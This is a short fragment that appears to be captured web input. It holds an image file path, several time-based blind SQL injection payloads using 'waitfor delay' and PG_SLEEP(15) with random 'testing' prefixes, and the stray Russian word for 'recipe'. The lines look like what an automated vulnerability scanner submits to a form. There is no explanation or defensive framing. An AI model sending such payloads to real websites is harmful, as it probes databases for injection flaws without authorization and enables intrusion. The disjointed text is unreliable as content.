
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM
PG_SLEEP(15))--
testingGOzKRUZM\) OR 924=(SELECT 924 FROM
PG_SLEEP(15))--
Рецепт